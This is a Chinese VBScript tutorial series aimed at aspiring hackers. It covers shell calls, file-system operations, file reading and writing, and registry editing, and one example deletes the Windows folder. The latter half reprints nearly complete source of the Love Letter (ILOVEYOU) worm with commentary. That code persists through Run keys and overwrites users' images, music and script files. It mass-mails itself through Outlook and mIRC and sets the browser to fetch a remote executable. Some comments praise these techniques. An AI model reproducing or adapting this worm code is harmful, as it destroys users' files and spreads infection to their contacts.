论坛上好多朋友都问关于脚本的问题,正好最近对脚本比较有兴趣,就写点东西吧。首先说明一下,我的所有代码都是vbscript,jscript我没有研究过,不过我想也差不多。
关于最基础的语法比如变量的申明,分支,循环,函数的调用,等等这些我就不讲了,不懂得自己看一下。
1、我们的第一个vbs程序:还是那个老得掉牙的冬冬。
************************hello.vbs**************************
dim hello
hello=”hello world!”
wscript.echo hello
wscript echo “ this is my first vbs”
可以看出wscript.echo有两种用法,这个不难。
可以直接双击运行,可以在当前目录的命令行输入:
cscript hello.vbs
2、在脚本中调用其他的程序:
使用run()方法,在使用前必须先建立shell的实例
********************shell.vbs******************************************
set ws=wscript.createobject("wscript.shell")
ret=ws.run ("notepad" ,3,true)
if ret=0 then
wscript.echo “succeed!”
else
wscript.echo “there is a error,the error number is:”
wscript.echo cstr(ret)
end if
***************************************************************************
这里run 有三个参数,第一个参数是你要执行的程序的路径
第二个程序是窗口的形式,0是在后台运行;
1表示正常运行
2表示激活程序并且显示为最小化
3表示激活程序并且显示为最大化
一共有10个这样的参数我只列出了4个最常用的。
第三个参数是表示这个脚本是等待还是继续执行,如果设为了true,脚本就会等待调用的程序退出后再向后执行。
注意到没有,我在run的前面还有一个接受返回值的变量,一般来说如果返回为0,表示成功执行,如果不为0,则这个返回值就是错误代码,可以通过这个代码找出相应的错误。
3、inputbox 和msgbox
会vb的人对着两个东西应该很熟悉,用法也没什么差别
input=inputbox(“please enter you password”,”passwd”)
if input<>”1234”
then
msgbox “you enter a wrong passwd”
end if
当然你也可以给msgbox添加按钮,用一个变量接受用户的选择
例如:ret=msgbox “continue?”,vbyesnocancel
返回值和常量对照如下:
vbok 1
vbcancel 2
vbabort 3
vbretry 4
vbignore 5
vbyes 6
vbno 7
4、错误处理
何vb一样用on error resume next
这个没什么好说的,如果遇到了错误就跳过继续执行下一句
当然这个方法很弱智,还需要有一个方法,vbscript提供了一个对象err对象
他有两个方法clear,raise
5个属性:description,helpcontext ,helpfile,number,source
我们可以利用err.number获得错误号例如
***********************err.vbs*****************************
on error resume next
a=11
b=0
c=a/b
if err.number<>0 then
wscript.echo err.number & err.description & err.source
end if
我们可以用err.raisel来手工抛出错误
比如我们要产生一个path not found的错误 告诉用户,他填写的路径不对
on error resume next
err.raise 76
msgbox "error :" & err.description
err.clear
以上都是基础,今天就写到这里吧,好累哦,呵呵呵 如有转载注明出处。明天给大家讲文件系统吧。
vbscript脚本编程教程2
by sssa2000
7/7/2004
我们来看一看怎么利用fso来进行文件操作。Fso时vbs里进行文件操作的核心。作为黑客,不管学习什么语言,对文件的操作都应该是要了如指掌的,所以请大家仔细学习。
不说废话,先看fso由哪几个对象组成:
drive对象:包含储存设备的信息,包括硬盘,光驱,ram盘,网络驱动器
drives集合:提供一个物理和逻辑驱动器的列表
file 对象:检查和处理文件
files 集合:提供一个文件夹中的文件列表
folder对象:检查和处理文件夹
folders集合:提供文件夹中子文件夹的列表
textstream对象:读写文本文件
看看fso的方法:由于很多,所以我不会把每个的作用写出来,如果有不懂的,自己查一下msdn。不要说没有哦
bulidpath:把文件路径信息添加到现有的文件路径上
copyfile
copyfolder
createfolder
createtextfile
deletefile
deletefolder
dreveexits
fileexits
folderexists
getabsolutepathname:返回一个文件夹或文件的绝对路径
getbasename:返回一个文件或文件夹的基本路径
getdrive:返回一个dreve对象
getdrivename:返回一个驱动器的名字
getextensionname:返回扩展名
getfile:返回一个file对象
getfilename:返回文件夹中文件名称
getfolder
getparentfoldername:返回一个文件夹的父文件夹
getspecialfolder:返回指向一个特殊文件夹的对象指针
gettempname:返回一个可以被createtextfile使用的随机产生的文件或文件夹的名称
movefile
movefolder
opentextfile
好了,看到这里我想大家也明白了一大半,可能后面都不用我多说了,脚本就是这么简单,呵呵呵,还是继续把。
1、使用fso
由于fso不是wsh的一部分,所以我们需要建立他的模型
例如set fs=wscript.createobject(“scripting.filesystemobject”)
这样就建立了fso的模型。如果要释放的话也很简单,set fs=nothing
2、使用文件夹
创建:
在创建前我们需要检查是否存在,看一下程序
***************************createfolder.vbs*****************************
dim fs,s
set fs=wscript.createobject(“scripting.filesystemobject”)
if (fs.folderexists(“c:\temp”)) then
s=”is available”
else
s=”not exist”
set foldr=fs.createfolder(“c:\temp”)
end if
删除、拷贝、移动
删除:
set fs=wscript.createobject(“scripting.filesystemobject”)
fs.deletefolder(“c:\windows”)
拷贝:
set fs=wscript.createobject(“scripting.filesystemobject”)
fs.copyfolder “c:\data” “d:\data”
注意,如果这个时候c:\data 和d:\data都存在,会出错,复制也就会停止,如果要强制覆盖,使用fs.copyfolder “c:\data” “d:\data”,true
移动
set fs=wscript.createobject(“scripting.filesystemobject”)
fs.movefolder “c:\data” “d:\data”
关于通配符:
我们可以使用统配符,来方便操作:
例如, fs.movefolder :c:\data\te*” , “d:\working”
注意到没有,我在目的路径最后没有使用“\” 也就是说我没有这样写:
fs.movefolder :c:\data\te*” , “d:\working\”
这样写的话,如果d:\working 目录不存在,windows就不会为我们自动创建这个目录。
还有一点,大家注意到没有 上面说的都没有涉及到folder对象,我们都是在利用fso提供的方法,当然利用folder一样可以的:
set fs= wscript.createobject(“scripting.filesystemobject”)
set f=fs.getfolder(“c:\data”)
f.delete ‘删除。如果有子目录,也会被删除
f.copy “d:\working”,true ‘拷贝到d:\working
f.move :”d:\temp” ‘移动到d:\temp
特殊文件夹
一般指的就是系统文件夹:\windows\system32, 临时文件夹,windows文件夹
看下面,我们使用环境变量来获得windows目录,关于环境变量我们会在后面详细讲道,如果我忘记了 请大家提醒我
set fs=wscript.createobject(“scripting.filesystemobject”)
set wshshell=wscript.createobject(“wscript.shell”)
osdir=wshshell.expandenvironmentstrings(“%systemroot%”)
set f =fs.getfolder(osdir)
wscript.echo f
当然,还有简单的方法 那就是使用getspecialfolder()
这个方法使用3种值:
0 表示windows文件夹,相关常量是windowsfolder
1 系统文件夹,相关常量是systemfolder
2 临时目录,相关常量temporaryfolder
看下面的例子:
***********************************getspecialfolder***************************
set fs=wscript.createobject(“scripting.filesystemobject”)
set wfolder=fs.getspecialfolder(0) ‘返回windows目录
set wfolder=fs.getspecialfolder(1) ‘返回system32\
set wfolder=fs.getspecialfolder(2)'返回临时目录
3、使用文件
使用文件属性:
文件夹的属性我没有说,大家可以从文件属性里举一反三
文件属性常用的就是:
normal 0
readonly 1
hideen 2
system 4
set fs=wscript.createobject(“scripting.filesystemobject”)
set f=fs.gerfile(“d:\index.txt”)
f.attributes=f.attributes+1
这里由于不知道d:\index.txt的文件属性,所以会发生不可预测的结果,如果文件的属性是0,那么就会变成1。所以最好在改变属性前查询
创建
创建前需要检查文件是否存在,方法和前面说的文件夹的方法一样
*****************************file.vbs**********************************
set fs=wscript.createobject(“scripting.filesystemobject”)
if fs.fileexists(“c:\asd.txt”) then
s=” available”
else
s=not exist”
set f=fs.createtextfile(“c:\asd.txt”)
end if
当然 我们也可以使用set f=fs.createtextfile(“c:\asd.txt”,true)
来强制覆盖已存在的文件。
复制移动删除文件
和文件夹一样 我们既可以使用fso提供的方法也可以用file对象
set fs=wscript.createobject(“scripting.filesystemobject”)
fs.copyfile “c:\asd.txt”,”d:\1\asd.txt”,true ‘复制文件,如果已存在就强制覆盖
fs.movefile “c:\asd.txt”, “d:\” ‘移动
fs.deletefile “c:\asd.txt” ‘删除
好了,下一章我们就要学习文件的读写了,文件的读写是文件系统,尤其是黑客编程里面十分重要的一部分,今天打字可能有很多错误,大家看的时候仔细一点,不懂得多看看msdn, 要提高水平只有靠自己,别人是帮不了你的
Vbscript 脚本编程3 关于文件的读写
By sssa2000
7/9/2004
使用vbscript来读写文件,十分的方便,废话少说,切入正题。
1、打开文件
使用opentextfile方法
set fs =createobject(“scripting.filesystemobject”)
set ts=fs.opentextfile(“c:\1.txt”,1,true)
注意这里需要填入文件的完整路径,后面一个参数为访问模式
1为forreading
2为forwriting
8为appending
第三个参数指定如果指定文件不存在,是否创建。
2、读取文件
读取文件的方法有三个
read(x)读取x个字符
readline读取一行
readall全部读取
例如:
set fs =createobject(“scripting.filesystemobject”)
set ts=fs.opentextfile(“c:\1.txt”,1,true)
value=ts.read(20)
line=ts.readline
contents=ts.readall
这里还要介绍几个指针变量:
textstream对象的atendofstream属性。当处于文件结尾的时候这个属性返回true.我们可以用循环检测又没有到达文件末尾。例如:
set fs =createobject(“scripting.filesystemobject”)
set f=fs.getfile(“c:\1.txt”,1,false)
set ts=f.openastextstream(1,0)
do while ts.atendofstream<>true
f.read(1)
loop
还有一个属性,atendofline,如果已经到了行末尾,这个属性返回true.
Textstream对象还有两个有用的属性,column和line.
在打开一个文件后,行和列指针都被设置为1。
看一个综合的例子吧:
*******************************read.vbs******************************
set fs =createobject(“scripting.filesystemobject”)
set f=fs.opentextfile(“c:\1.txt”,1,true)
do while f.atendofstream<>true
data=””
for a=1 to 5
if f.atendofstream<>true then
data=data+f.readline
end if
next
dataset=dataset+1
wscript.echo “data set” &dataset & ”:” & data
loop
最后说一下在文件中跳行
skip(x) 跳过x个字符
skipline 跳过一行
用法也很简单 和前面一样,就不说了。
3、写文件
可以用forwriting和forappending方式来写
写有3各方法:
write(x)
writeline
writeblanklines(n) 写入n个空行
来看一个例子:
*****************************************************************
data=”hello, I like script programing”
set fs =createobject(“scripting.filesystemobject”)
if (fs.fileexists(“c:\2.txt”)) then
set f =fs.opentextfile(“c:\2.txt”,8)
f.write data
f.writeline data
f.close
else
set f=fs.opentextfile(“c:\2.txt”,2, true)
f.writeblanklines 2
f.write data
f.close
end if
注意 写完文件以后一定要关闭!!!!!!! 还有就是,如果要读文件又要写文件,读完之后一定也要记得关闭,这样才能以写的方式打开。
好了 关于文件都说完了,实际运用中还有可能牵扯到关于字符串的操作。
后面的1章里面,我打算写一点驱动器和注册表的内容,脚本编程内容也很丰富,我也只讲关于黑客方面的。今天好累啊,还有就是请大家不要在论坛灌水了,我每天都删贴,这样也不好,论坛是大家的,我每天写一些原创的东西也就是为了让我们的论坛和别的论坛有些不同,我一个人力量有限,还要靠大家的力量,我打算在论坛上找几个人一论坛的名义一起编个软件,这样我们的论坛也算有点名声。
很晚了,休息了。
#########################################################################################################################
Vbscript编程5
注册表,修改注册表是编程的一个基本技能,脚本编程当然也不例外。
这里,我就不再讲解注册表的基本结构。
1、读注册表的关键词和值:
可以通过把关键词的完整路径传递给wshshell对象的regread方法
例如:
set ws=wscript.createobject("wscript.shell")
v=ws.regread("HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\nwiz")
wscript.echo v
2、写注册表
有读就有写了,使用wshshell对象的regwrite方法
看例子:
path="HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\"
set ws=wscript.createobject("wscript.shell")
t=ws.regwrite(path & "jj","hello")
这样就把
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\jj这个键值改成了hello.不过要注意:这个键值一定要预先存在。
如果要创建一个新的关键词,同样也是用这个方法。
path="HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\run\sssa2000\love\"
set ws=wscript.createobject("wscript.shell")
val=ws.regwrite(path,"nenboy")
val=ws.regread(path)
wscript.echo val
删除关键字和值
使用regdelete方法,把完整的路径传递给regdelete就可以了
例如
val=ws.regdel(path)
注意,如果要删除关键词的值的话 一定要在路径最后加上“\”,如果不加斜线,就会删除整个关键词。
好了 ,最基本的脚本编程也就讲完了,其实脚本编写也很简单,你们看看下面这个曾经很出名的 Love Letter病毒的源代码, 除了邮件那部分我没讲,其他的都是一目了然吧?
rem barok -loveletter(vbe) <i hate go to school>
rem by: spyder / ispyder@mail.com / @GRAMMERSoft Group / Manila,Philip
pines
' 注释:程序作者的签名(可能)
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
' 注释:FileSystemObject是M$ VBVM系统中最危险的部分,它的功能十分强大
' 从病毒使用FSO可以知道,通过修改注册表,可以轻易防止 Love Letter发作。
set file = fso.OpenTextFile(WScript.ScriptFullname,1) '返回当前脚本的完整路径
vbscopy=file.ReadAll
main()
' 注释 - 程序初始化完成。
sub main()
On Error Resume Next
dim wscr,rr
set wscr=CreateObject("WScript.Shell")
rr=wscr.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows Scriptin
g Host\Settings\Timeout")
if (rr>=1) then
wscr.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting
Host\Settings\Timeout",0,"REG_DWORD"
' 注释 - 防止操作超时造成的程序终止。
' 应该说,编写病毒的程序员考虑到了可能发生的问题,这一点值得所有的编程
者借鉴。
end if
Set dirwin = fso.GetSpecialFolder(0)
Set dirsystem = fso.GetSpecialFolder(1)
Set dirtemp = fso.GetSpecialFolder(2)
' 获取系统关键文件夹的名称
' VB编程时可以用。
Set c = fso.GetFile(WScript.ScriptFullName) '返回当前脚本的完整路径
c.Copy(dirsystem&"\MSKernel32.vbs") 'Copies a specified file or folder from one location to another.
c.Copy(dirwin&"\Win32DLL.vbs")
c.Copy(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
' 复制自身到关键目录中备用。
' 文件名并不是很好。太容易被发现了。
regruns()
html()
spreadtoemail()
listadriv()
end sub
sub regruns()
' 修改注册表,以便自动装载病毒程序
' 预防:经常检查注册表中的这一分支。
' 已知的方法还有把HTA放入Startup文件夹。病毒程序使用的方法更先进,
' 因为它不会因为语言问题而失效。
On Error Resume Next
Dim num,downread
regcreate "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersio
n\Run\MSKernel32",dirsystem&"\MSKernel32.vbs"
regcreate "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersio
n\RunServices\Win32DLL",dirwin&"\Win32DLL.vbs"
downread=""
downread=regget("HKEY_CURRENT_USER\Software\Microsoft\Internet Explore
r\Download Directory")
if (downread="") then
downread="c:\"
end if
if (fileexist(dirsystem&"\WinFAT32.exe")=1) then
Randomize
num = Int((4 * Rnd) + 1)
if num = 1 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page",
"http://www.skyinet.net/~young1s/HJKhjnwerhjkxcvytwertnMTFwetrdsfmhPnj
w6587345gvsdf7679njbvYT/WIN-BUGSFIX.exe"
elseif num = 2 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page",
"http://www.skyinet.net/~angelcat/skladjflfdjghKJnwetryDGFikjUIyqwerWe
546786324hjk4jnHHGbvbmKLJKjhkqj4w/WIN-BUGSFIX.exe"
elseif num = 3 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page",
"http://www.skyinet.net/~koichi/jf6TRjkcbGRpGqaq198vbFV5hfFEkbopBdQZnm
POhfgER67b3Vbvg/WIN-BUGSFIX.exe"
elseif num = 4 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page",
"http://www.skyinet.net/~chu/sdgfhjksdfjklNBmnfgkKLHjkqwtuHJBhAFSDGjkh
YUgqwerasdjhPhjasfdglkNBhbqwebmznxcbvnmadshfgqw237461234iuy7thjg/WIN-B
UGSFIX.exe"
end if
end if
if (fileexist(downread&"\WIN-BUGSFIX.exe")=0) then
regcreate "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersio
n\Run\WIN-BUGSFIX",downread&"\WIN-BUGSFIX.exe"
regcreate "HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main
\Start Page","about:blank"
end if
end sub
sub folderlist(folderspec)
' 遍历文件夹
On Error Resume Next
dim f,f1,sf
set f = fso.GetFolder(folderspec)
set sf = f.SubFolders '得到某一特定文件夹的所有子文件夹,包括系统隐藏文件夹
for each f1 in sf 'f1为每一个子文件夹的对象
infectfiles(f1.path) '传染文件的操作
folderlist(f1.path) '再次进行文件夹遍历
next
end sub
sub listadriv
' 遍历所有驱动器。
On Error Resume Next
Dim d,dc,s
Set dc = fso.Drives
For Each d in dc
If d.DriveType = 2 or d.DriveType=3 Then '2.3分别为硬盘和网络共享盘
folderlist(d.path&"\")
end if
Next
listadriv = s
end sub
function fileexist(filespec)
' 判断文件是否存在
' 纯粹从技术角度讲,这段程序写的不怎么样。
' 不用写这么长就能够实现相同的功能
On Error Resume Next
dim msg
if (fso.FileExists(filespec)) Then
msg = 0
else
msg = 1
end if
fileexist = msg
end function
function folderexist(folderspec)
' 判断文件夹是否存在
' 和上一段程序一样臭。
On Error Resume Next
dim msg
if (fso.GetFolderExists(folderspec)) then
msg = 0
else
msg = 1
end if
fileexist = msg
end function
sub infectfiles(folderspec)
' 执行传染文件的操作。
On Error Resume Next
dim f,f1,fc,ext,ap,mircfname,s,bname,mp3
set f = fso.GetFolder(folderspec)
set fc = f.Files '得到某一特定文件夹的所有文件,包括系统隐藏文件
for each f1 in fc
ext=fso.GetExtensionName(f1.path) '得到扩展名
ext=lcase(ext) '转变为小写
s=lcase(f1.name)
if (ext="vbs") or (ext="vbe") then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy 'vbscopy=file.ReadAll
ap.close
elseif(ext="js") or (ext="jse") or (ext="css") or (ext="wsh") or (ext=
"sct") or (ext="hta") then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
bname=fso.GetBaseName(f1.path)
set cop=fso.GetFile(f1.path)
cop.copy(folderspec&"\"&bname&".vbs")
fso.DeleteFile(f1.path)
elseif(ext="jpg") or (ext="jpeg") then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
set cop=fso.GetFile(f1.path)
cop.copy(f1.path&".vbs")
fso.DeleteFile(f1.path)
elseif(ext="mp3") or (ext="mp2") then
set mp3=fso.CreateTextFile(f1.path&".vbs")
mp3.write vbscopy
mp3.close
set att=fso.GetFile(f1.path)
att.attributes=att.attributes+2
end if
if (eq<>folderspec) then
if (s="mirc32.exe") or (s="mlink32.exe") or (s="mirc.ini") or (s="scri
pt.ini") or (s="mirc.hlp") then
set scriptini=fso.CreateTextFile(folderspec&"\script.ini")
scriptini.WriteLine "[script]"
scriptini.WriteLine ";mIRC Script"
scriptini.WriteLine "; Please dont edit this script... mIRC will corru
pt, if mIRC will"
scriptini.WriteLine " corrupt... WINDOWS will affect and will not run
correctly. thanks"
' 病毒作者的英文恐怕没学好……不过,这样吓唬人也够损的了。
' 这里提醒各位注意,不要在乎那些吓人的文字,仔细观察就会发现漏洞其实不
少。
scriptini.WriteLine ";"
scriptini.WriteLine ";Khaled Mardam-Bey"
scriptini.WriteLine ";http://www.mirc.com"
scriptini.WriteLine ";"
scriptini.WriteLine "n0=on 1:JOIN:#:{"
scriptini.WriteLine "n1= /if ( $nick == $me ) { halt }"
scriptini.WriteLine "n2= /.dcc send $nick "&dirsystem&"\LOVE-LETTER-FO
R-YOU.HTM"
scriptini.WriteLine "n3=}"
' 注意,这样做的结果是,MIRC也能够传染病毒。
scriptini.close
eq=folderspec
end if
end if
next
end sub
sub regcreate(regkey,regvalue)
' 修改注册表(创建键值)
' 这个程序似乎是微软的示范程序。
Set regedit = CreateObject("WScript.Shell")
regedit.RegWrite regkey,regvalue
end sub
function regget(value)
' 这个程序似乎也是微软的示范程序。(WSH示范,在Windows文件夹)
Set regedit = CreateObject("WScript.Shell")
regget=regedit.RegRead(value)
end function
sub spreadtoemail()
' 通过电子邮件扩散
On Error Resume Next
dim x,a,ctrlists,ctrentries,malead,b,regedit,regv,regad
set regedit=CreateObject("WScript.Shell")
set out=WScript.CreateObject("Outlook.Application")
' 病毒的局限:只支持Outlook,而Outlook Express则不支持。
set mapi=out.GetNameSpace("MAPI")
for ctrlists=1 to mapi.AddressLists.Count
set a=mapi.AddressLists(ctrlists)
x=1
regv=regedit.RegRead("HKEY_CURRENT_USER\Software\Microsoft\WAB\"&a)
if (regv="") then
regv=1
end if
if (int(a.AddressEntries.Count)>int(regv)) then
for ctrentries=1 to a.AddressEntries.Count
malead=a.AddressEntries(x)
regad=""
regad=regedit.RegRead("HKEY_CURRENT_USER\Software\Microsoft\WAB\"&male
ad)
if (regad="") then
set male=out.CreateItem(0)
male.Recipients.Add(malead)
male.Subject = "ILOVEYOU"
' 病毒得名的原因
' 见到这样的邮件,肯定是病毒。
' 头脑正常的人恐怕不会这样直白的。
male.Body = vbcrlf&"kindly check the attached LOVELETTER coming from m
e."
male.Attachments.Add(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
male.Send
regedit.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\WAB\"&malead,1,
"REG_DWORD"
end if
x=x+1
next
regedit.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\WAB\"&a,a.Addre
ssEntries.Count
else
regedit.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\WAB\"&a,a.Addre
ssEntries.Count
end if
next
Set out=Nothing
Set mapi=Nothing
end sub
sub html
' 从技术角度说,这段程序写得很漂亮,原因在于充分地利用了 Outlook 的资源
' 值得编写程序的借鉴。
' 程序中间的_符号是连接线,所以注释写在这里。
' 程序中无效语句很多,浪费了不少空间。
On Error Resume Next
dim lines,n,dta1,dta2,dt1,dt2,dt3,dt4,l1,dt5,dt6
dta1="<HTML><HEAD><TITLE>LOVELETTER - HTML<?-?TITLE><META NAME=@-@Gene
rator@-@ CONTENT=@-@BAROK VBS - LOVELETTER@-@>"&vbcrlf& _
"<META NAME=@-@Author@-@ CONTENT=@-@spyder ?-? ispyder@mail.com ?-? @G
RAMMERSoft Group ?-? Manila, Philippines ?-? March 2000@-@>"&vbcrlf& _
"<META NAME=@-@Description@-@ CONTENT=@-@simple but i think this is go
od...@-@>"&vbcrlf& _
"<?-?HEAD><BODY ONMOUSEOUT=@-@window.name=#-#main#-#;window.open(#-#LO
VE-LETTER-FOR-YOU.HTM#-#,#-#main#-#)@-@ "&vbcrlf& _
"ONKEYDOWN=@-@window.name=#-#main#-#;window.open(#-#LOVE-LETTER-FOR-YO
U.HTM#-#,#-#main#-#)@-@ BGPROPERTIES=@-@fixed@-@ BGCOLOR=@-@#FF9933@-@
>"&vbcrlf& _
"<CENTER><p>This HTML file need ActiveX Control<?-?p><p>To Enable to r
ead this HTML file<BR>- Please press #-#YES#-# button to Enable Active
X<?-?p>"&vbcrlf& _
"<?-?CENTER><MARQUEE LOOP=@-@infinite@-@ BGCOLOR=@-@yellow@-@>--------
--z--------------------z----------<?-?MARQUEE> "&vbcrlf& _
"<?-?BODY><?-?HTML>"&vbcrlf& _
"<SCRIPT language=@-@JScript@-@>"&vbcrlf& _
"<!--?-??-?"&vbcrlf& _
"if (window.screen){var wi=screen.availWidth;var hi=screen.availHeight
;window.moveTo(0,0);window.resizeTo(wi,hi);}"&vbcrlf& _
"?-??-?-->"&vbcrlf& _
"<?-?SCRIPT>"&vbcrlf& _
"<SCRIPT LANGUAGE=@-@VBScript@-@>"&vbcrlf& _
"<!--"&vbcrlf& _
"on error resume next"&vbcrlf& _
"dim fso,dirsystem,wri,code,code2,code3,code4,aw,regdit"&vbcrlf& _
"aw=1"&vbcrlf& _
"code="
dta2="set fso=CreateObject(@-@Scripting.FileSystemObject@-@)"&vbcrlf&
_
"set dirsystem=fso.GetSpecialFolder(1)"&vbcrlf& _
"code2=replace(code,chr(91)&chr(45)&chr(91),chr(39))"&vbcrlf& _
"code3=replace(code2,chr(93)&chr(45)&chr(93),chr(34))"&vbcrlf& _
"code4=replace(code3,chr(37)&chr(45)&chr(37),chr(92))"&vbcrlf& _
"set wri=fso.CreateTextFile(dirsystem&@-@^-^MSKernel32.vbs@-@)"&vbcrlf
& _
"wri.write code4"&vbcrlf& _
"wri.close"&vbcrlf& _
"if (fso.FileExists(dirsystem&@-@^-^MSKernel32.vbs@-@)) then"&vbcrlf&
_
"if (err.number=424) then"&vbcrlf& _
"aw=0"&vbcrlf& _
"end if"&vbcrlf& _
"if (aw=1) then"&vbcrlf& _
"document.write @-@ERROR: can#-#t initialize ActiveX@-@"&vbcrlf& _
"window.close"&vbcrlf& _
"end if"&vbcrlf& _
"end if"&vbcrlf& _
"Set regedit = CreateObject(@-@WScript.Shell@-@)"&vbcrlf& _
"regedit.RegWrite @-@HKEY_LOCAL_MACHINE^-^Software^-^Microsoft^-^Windo
ws^-^CurrentVersion^-^Run^-^MSKernel32@-@,dirsystem&@-@^-^MSKernel32.v
bs@-@"&vbcrlf& _
"?-??-?-->"&vbcrlf& _
"<?-?SCRIPT>"
dt1=replace(dta1,chr(35)&chr(45)&chr(35),"'")
dt1=replace(dt1,chr(64)&chr(45)&chr(64),"""")
dt4=replace(dt1,chr(63)&chr(45)&chr(63),"/")
dt5=replace(dt4,chr(94)&chr(45)&chr(94),"\")
dt2=replace(dta2,chr(35)&chr(45)&chr(35),"'")
dt2=replace(dt2,chr(64)&chr(45)&chr(64),"""")
dt3=replace(dt2,chr(63)&chr(45)&chr(63),"/")
dt6=replace(dt3,chr(94)&chr(45)&chr(94),"\")
set fso=CreateObject("Scripting.FileSystemObject")
set c=fso.OpenTextFile(WScript.ScriptFullName,1)
lines=Split(c.ReadAll,vbcrlf)
l1=ubound(lines)
for n=0 to ubound(lines)
lines(n)=replace(lines(n),"'",chr(91)+chr(45)+chr(91))
lines(n)=replace(lines(n),"""",chr(93)+chr(45)+chr(93))
lines(n)=replace(lines(n),"\",chr(37)+chr(45)+chr(37))
if (l1=n) then
lines(n)=chr(34)+lines(n)+chr(34)
else
lines(n)=chr(34)+lines(n)+chr(34)&"&vbcrlf& _"
end if
next
set b=fso.CreateTextFile(dirsystem+"\LOVE-LETTER-FOR-YOU.HTM")
b.close
set d=fso.OpenTextFile(dirsystem+"\LOVE-LETTER-FOR-YOU.HTM",2)
d.write dt5
d.write join(lines,vbcrlf)
d.write vbcrlf
d.write dt6
d.close
end sub
vbscript,jscript脚本编程教学(1)
2020-07-04 10:09sssa2000 VBS
论坛上好多朋友都问关于脚本的问题,正好最近对脚本比较有兴趣,就写点东西吧。首先说明一下,我的所有代码都是vbscript,jscript我没有研究过,不过我想也差不多。
延伸 · 阅读
- 2021-01-10什么是vbscript?
- 2020-08-19抖音vbs表白代码大全 抖音vbscript表白代码使用方
- 2020-08-19在vbscript中判断COM类是否存在的实现代码
- 2020-08-1915分钟学会vbscript中的正则表达式
- 2020-08-18VBS基础篇 vbscript Sendkeys模拟键盘操作
- 2020-08-18VBS基础篇 - vbscript TextStream对象
精彩推荐
- VBS

可以定时自动关机的vbs脚本
这篇文章主要分享一段可以定时自动关机的vbs脚本代码,有需要的童鞋可以学习下...
- VBS

VBS教程:对象-Folders 集合
VBS教程:对象-Folders 集合...
- VBS

脚本 MsAgent组件 微软精灵 揪出系统自带的宠物
你知道系统里有一个隐藏的宠物吗? 将以下代码保存为后缀为.vbs的文件,再双击运行,看看出来什么?一个可爱的魔法老人!还会说话、移动、吹喇叭…...
- VBS

VBS教程:正则表达式简介 -建立正则表达式
建立正则表达式 构造正则表达式的方法和创建数学表达式的方法一样。也就是用多种元字符与操作符将小的表达式结合在一起来创建更大的表达式。 可以...
- VBS

vbs base64 解密脚本代码
解密base64的vbs小函数,支持英文与数字不支持中文。...
- VBS

提供个可以显示农历的VBS代码
本文主要分享一段可以显示农历的VBS代码,具有一定的参考价值,有需要的朋友可以了解一下...
- VBS

VBS教程:属性-VolumeName 属性
VBS教程:属性-VolumeName 属性...
- VBS

VBS教程:属性-AvailableSpace 属性
VBS教程:属性-AvailableSpace 属性 ...





